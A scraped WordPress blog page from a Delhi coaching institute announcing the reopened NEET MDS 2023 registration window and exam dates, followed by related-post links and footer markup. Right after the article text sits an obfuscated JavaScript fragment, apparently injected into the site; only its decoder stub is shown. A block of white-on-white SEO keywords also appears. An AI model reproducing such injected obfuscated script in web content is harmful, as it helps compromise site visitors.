Yamuna Vihar Delhi</a>, <a href="https://horizonacademy.co.in/tag/neet-coaching-in-east-delhi/" rel="tag">Neet Coaching in East Delhi</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="820" height="312" src="https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="Neet Coaching institute in East Delhi" decoding="async" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi--300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi--768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi--672x256.png 672w" sizes="(max-width: 820px) 100vw, 820px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p><b>Neet MDS 2023 Registration Window Reopen Check Exam Date</b></p>
<p><span style="font-weight: 400;">Horizon Academy Best Neet coaching in Yamuna Vihar East Delhi notify you that the National Board of Examination in Medical Sciences is re-opening the registration window for all NEET MDS aspirants. The Ministry of Health and Family Welfare recently announced that they decided to extend the cut-off date of internship for medical students for the purpose of eligibility for NEET MDS 2023. As per the notification, the NBEMS is re-opening the registration window for the NEET MDS 2023 and those candidates who are currently completing their internship can register from 10 February 2023 3 pm onwards up to 12 February 2023 up to 11.55 pm on </span><a href="https://nbe.edu.in/"><span style="font-weight: 400;">nbe.edu.in</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">“Such candidates shall be able to choose the preferred state and city for taking the examination amongst those cities which are available at the time of closure of the previous registration window on 30.01.2023, on a first come first serve basis.”</span></p>
<p><span style="font-weight: 400;">Candidates note that the edit window for those who will be successfully submitting their examination fee and application form for NEET MDS 2023, can edit their applications up to 15 February 2023. The final and selective window for all applicants of NEET-MDS 2023 who are found not to have submitted the required images in their applications as per the prescribed guidelines will be opened from 17 February 2023 to 19 February 2023.</span></p>
<p><span style="font-weight: 400;">NEET MDS 2023 Exam is scheduled to be held on 1 March 2023 and the result will be declared by 31 March 2023. The admit card for the exam will be released on 22 February 2023.</span></p>
<p><span style="font-weight: 400;">Keep checking Horizon Academy Best Neet coaching Institute in Yamuna East Delhi blog for more updates.</span></p>
<p><b>Conclusion</b></p>
<p><span style="font-weight: 400;">Horizon Academy Best Neet coaching Institute in Yamuna Vihar East Delhi brought a notification article so that our students should be aware of the date of Registration Window opens and close so that they can their time according to exam dates as <a href="https://horizonacademy.co.in/">Best Neet coaching Academy in Yamuna Vihar East Delhi</a> and it is our duty to inform you at the right time.</span><a style="color: #ffffff;"><b>How You Can Find Us</b></a></p>
<p><span style="font-weight: 400;"><a style="color: #ffffff;">JEE Coaching Centre in Yamuna Vihar, Best Institute in Yamuna Vihar, Best Academy in Yamuna Vihar, Best Coaching Institute in Yamuna Vihar, Best Coaching Centre in Yamuna Vihar, Best Coaching Classes in Yamuna Vihar,Institute in Yamuna Vihar, Academy in Yamuna Vihar, Coaching Institute in Yamuna Vihar, Coaching Centre in Yamuna Vihar, NEET Institute in Yamuna Vihar, NEET Academy in Yamuna Vihar, NEET Coaching Institute in Yamuna Vihar, NEET Coaching Centre in Yamuna Vihar, JEE Institute in Yamuna Vihar, JEE Academy in Yamuna Vihar, JEE Coaching Institute in Yamuna Vihar.</a></span></p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-975" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/&media=https://horizonacademy.co.in/wp-content/uploads/2023/02/Neet-Coaching-institute-in-East-Delhi-.png&description=Neet MDS 2023 Registration Window Reopen Check Exam Date"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-1413" class="post-item col-sm-4 post-1413 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Coaching institute in Yamuna vihar loni" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Coaching-institute-in-Yamuna-vihar-5-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/">NEET UG 2023: Counseling to Begin Soon, Here is a Checklist of Required Documents</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-07-04T07:10:28+00:00">July 4, 2023</time><time class="modify-date hide hidden updated" datetime="2023-07-04T07:10:28+00:00">July 4, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/neet-ug-2023-counseling-to-begin-soon/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>NEET UG 2023: Counseling to Begin Soon, Here is a Checklist of Required Documents The National Eligibility cum Entrance...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1604" class="post-item col-sm-4 post-1604 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/common-mistakes-to-avoid-in-board-examinations/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/10/Common-Mistakes-to-Avoid-in-Board-Examinations-horizon.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Common Mistakes to Avoid in Board Examinations - horizon" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/10/Common-Mistakes-to-Avoid-in-Board-Examinations-horizon.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/10/Common-Mistakes-to-Avoid-in-Board-Examinations-horizon-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/10/Common-Mistakes-to-Avoid-in-Board-Examinations-horizon-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/10/Common-Mistakes-to-Avoid-in-Board-Examinations-horizon-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/common-mistakes-to-avoid-in-board-examinations/">Common Mistakes to Avoid in Board Examinations</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/common-mistakes-to-avoid-in-board-examinations/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-10-04T12:11:02+00:00">October 4, 2023</time><time class="modify-date hide hidden updated" datetime="2023-10-04T12:11:02+00:00">October 4, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/common-mistakes-to-avoid-in-board-examinations/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Common Mistakes to Avoid in Board Examinations Mistakes to Avoid in Board Examinations: Board exams are an important step...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-814" class="post-item col-sm-4 post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-best-coaching-center-for-neet tag-best-iit-coaching-east-delhi tag-best-iit-coaching-yamuna-vihar-east-delhi tag-best-neet-institute-in-delhi tag-cbse-9th-syllabus-2023 tag-cbse-academic-year-2022-23 tag-iit-coaching-in-delhi tag-iit-institute-in-delhi tag-neet-institute-in-delhi">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/cbse-9th-syllabus-2023/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2022/10/iit-coaching-in-delhi-1.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="iit coaching in delhi" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2022/10/iit-coaching-in-delhi-1.png 820w, https://horizonacademy.co.in/wp-content/uploads/2022/10/iit-coaching-in-delhi-1-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2022/10/iit-coaching-in-delhi-1-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2022/10/iit-coaching-in-delhi-1-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/cbse-9th-syllabus-2023/">CBSE 9th Syllabus 2023: Class 9 Complete Syllabus for CBSE Academic Year 2022-23</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/cbse-9th-syllabus-2023/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-10-11T07:42:15+00:00">October 11, 2022</time><time class="modify-date hide hidden updated" datetime="2022-10-11T08:07:08+00:00">October 11, 2022</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/best-coaching-center-for-neet/" rel="tag">best coaching center for neet</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-east-delhi/" rel="tag">Best IIT coaching East Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-iit-coaching-yamuna-vihar-east-delhi/" rel="tag">Best IIT coaching Yamuna Vihar East Delhi</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-delhi/" rel="tag">best neet institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/cbse-9th-syllabus-2023/" rel="tag">CBSE 9th Syllabus 2023</a>, <a href="https://horizonacademy.co.in/tag/cbse-academic-year-2022-23/" rel="tag">CBSE Academic Year 2022-23</a>, <a href="https://horizonacademy.co.in/tag/iit-coaching-in-delhi/" rel="tag">IIT Coaching in delhi</a>, <a href="https://horizonacademy.co.in/tag/iit-institute-in-delhi/" rel="tag">iit institute in delhi</a>, <a href="https://horizonacademy.co.in/tag/neet-institute-in-delhi/" rel="tag">neet institute in delhi</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/cbse-9th-syllabus-2023/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>CBSE 9th Syllabus 2023: Class 9 All Subjects Complete Syllabus for CBSE Academic Year 2022-23 Horizon Academy Best IIT...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1987" class="post-item col-sm-4 post-1987 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/nta-responded/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2024/06/Will-NEET-2024-Be-Conducted-Again-Neet-Institute-in-Yamuna-Vihar-2.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Will NEET 2024 Be Conducted Again - Neet Institute in Yamuna Vihar" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2024/06/Will-NEET-2024-Be-Conducted-Again-Neet-Institute-in-Yamuna-Vihar-2.png 820w, https://horizonacademy.co.in/wp-content/uploads/2024/06/Will-NEET-2024-Be-Conducted-Again-Neet-Institute-in-Yamuna-Vihar-2-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2024/06/Will-NEET-2024-Be-Conducted-Again-Neet-Institute-in-Yamuna-Vihar-2-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2024/06/Will-NEET-2024-Be-Conducted-Again-Neet-Institute-in-Yamuna-Vihar-2-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/nta-responded/">Will NEET 2024 Be Conducted Again: NEET Exam Repeat! NTA Responded </a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/nta-responded/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2024-06-28T11:07:58+00:00">June 28, 2024</time><time class="modify-date hide hidden updated" datetime="2024-06-29T11:15:02+00:00">June 29, 2024</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/nta-responded/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Will NEET 2024 Be Conducted Again: NEET Exam Repeat!!! Check NTA Responded  Will NEET exam be conducted again in...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1476" class="post-item col-sm-4 post-1476 post type-post status-publish format-standard hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/mastering-neet-botany/" class="element-wrap"><img src="https://horizonacademy.co.in/wp-content/uploads/2023/07/NEET-Botany-300x120.png" alt="Mastering NEET Botany: Essential Study Tips for Biology Enthusiasts"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/mastering-neet-botany/">Mastering NEET Botany: Essential Study Tips for Biology Enthusiasts</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/mastering-neet-botany/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-07-25T09:58:40+00:00">July 25, 2023</time><time class="modify-date hide hidden updated" datetime="2023-07-25T10:03:54+00:00">July 25, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/mastering-neet-botany/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The journey to a successful medical or allied health sciences career in India begins with the National Eligibility cum...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1432" class="post-item col-sm-4 post-1432 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-how-previous-question-papers-help-in-neet-exam">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/how-previous-question-papers-help-in-neet-exam/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/07/How-Previous-Question-Papers-Help-in-NEET-Exam.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="How Previous Question Papers Help in NEET Exam" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/07/How-Previous-Question-Papers-Help-in-NEET-Exam.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/07/How-Previous-Question-Papers-Help-in-NEET-Exam-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/07/How-Previous-Question-Papers-Help-in-NEET-Exam-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/07/How-Previous-Question-Papers-Help-in-NEET-Exam-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/how-previous-question-papers-help-in-neet-exam/">How Previous Question Papers Help in NEET Exam</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/how-previous-question-papers-help-in-neet-exam/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-07-10T06:11:01+00:00">July 10, 2023</time><time class="modify-date hide hidden updated" datetime="2023-07-10T06:11:01+00:00">July 10, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/how-previous-question-papers-help-in-neet-exam/" rel="tag">How Previous Question Papers Help in NEET Exam</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/how-previous-question-papers-help-in-neet-exam/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>How Previous Question Papers Help in NEET Exam The National Eligibility cum Entrance Test (NEET) is one of the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1445" class="post-item col-sm-4 post-1445 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-top-5-competitive-exams-for-class-8-students">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/top-5-competitive-exams-for-class-8-students/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2023/07/Top-5-Competitive-Exams-for-Class-8-Students.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Top 5 Competitive Exams for Class 8 Students" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2023/07/Top-5-Competitive-Exams-for-Class-8-Students.png 820w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Top-5-Competitive-Exams-for-Class-8-Students-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Top-5-Competitive-Exams-for-Class-8-Students-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2023/07/Top-5-Competitive-Exams-for-Class-8-Students-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/top-5-competitive-exams-for-class-8-students/">Top 5 Competitive Exams for Class 8 Students: Awaken the Genius Inside</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/top-5-competitive-exams-for-class-8-students/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-07-13T07:18:44+00:00">July 13, 2023</time><time class="modify-date hide hidden updated" datetime="2023-07-13T07:22:12+00:00">July 13, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/top-5-competitive-exams-for-class-8-students/" rel="tag">Top 5 Competitive Exams for Class 8 Students</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/top-5-competitive-exams-for-class-8-students/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Top 5 Competitive Exams for Class 8 Students: Awaken the Genius Inside Introduction: Top 5 Competitive Exams for Class...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-2009" class="post-item col-sm-4 post-2009 post type-post status-publish format-standard has-post-thumbnail hentry category-education">
    <article>

		<div class="post-image"><a href="https://horizonacademy.co.in/neet-ug-2024-latest-news-today/" class="element-wrap"><img width="480" height="183" src="https://horizonacademy.co.in/wp-content/uploads/2024/07/Supreme-Court-Refuses-to-Re-NEET-Exam-Neet-Institute-in-Yamuna-Vihar.png" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="Supreme Court Refuses to Re NEET Exam - Neet Institute in Yamuna Vihar" decoding="async" loading="lazy" srcset="https://horizonacademy.co.in/wp-content/uploads/2024/07/Supreme-Court-Refuses-to-Re-NEET-Exam-Neet-Institute-in-Yamuna-Vihar.png 820w, https://horizonacademy.co.in/wp-content/uploads/2024/07/Supreme-Court-Refuses-to-Re-NEET-Exam-Neet-Institute-in-Yamuna-Vihar-300x114.png 300w, https://horizonacademy.co.in/wp-content/uploads/2024/07/Supreme-Court-Refuses-to-Re-NEET-Exam-Neet-Institute-in-Yamuna-Vihar-768x292.png 768w, https://horizonacademy.co.in/wp-content/uploads/2024/07/Supreme-Court-Refuses-to-Re-NEET-Exam-Neet-Institute-in-Yamuna-Vihar-672x256.png 672w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://horizonacademy.co.in/neet-ug-2024-latest-news-today/">NEET UG 2024 Latest News Today: Supreme Court Refuses to Order Re-Test 2024 </a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/neet-ug-2024-latest-news-today/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2024-07-23T10:17:05+00:00">July 23, 2024</time><time class="modify-date hide hidden updated" datetime="2024-07-26T10:33:46+00:00">July 26, 2024</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a></small>, <small class="meta-comment-count"><a href="https://horizonacademy.co.in/neet-ug-2024-latest-news-today/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>NEET UG 2024 Latest News Today: Supreme Court Refuses to Order Re-Test 2024  The NEET exam was completed only...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://horizonacademy.co.in/motivate-you-to-study-2/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Inspirational Quotes That Will Motivate You To Study</span></span></span></a><a href="https://horizonacademy.co.in/how-to-apply-jee-main-2023-april-session-registration/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">How to Apply JEE Main 2023 April Session Registration-Horizon Academy</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
		<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
						</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="block-28" class="widget widget_block">
<h4 class="wp-block-heading">Horizon Academy</h4>
</div><div id="block-29" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-25" class="widget widget_block widget_text">
<p>Learns Through Extensive &amp; In-Depth Classroom Sessions, Clears Doubts Through Classroom Discussions, Builds Confidence Through High-Pressure Exam Simulations. Visit Horizon Academy And ask your doubts.</p>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="block-45" class="widget widget_block">
<h4 class="wp-block-heading">Useful Links</h4>
</div><div id="block-47" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://horizonacademy.co.in/about-us/">About Us</a></li>
<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://horizonacademy.co.in/results/">Results</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2077"><a href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="block-41" class="widget widget_block">
<h4 class="wp-block-heading">Our Courses</h4>
</div><div id="block-43" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
